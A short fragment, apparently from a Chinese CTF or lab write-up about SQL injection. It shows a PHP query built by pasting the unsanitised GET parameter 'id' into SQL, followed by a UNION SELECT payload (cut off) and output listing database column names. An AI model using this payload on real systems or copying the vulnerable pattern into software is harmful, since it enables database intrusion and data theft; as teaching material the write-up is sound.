 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' UNION SELECT 1,2,group_concat(column_name) FROM inf 查询
ID 用户名 密码
1 admin admin
1 2 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS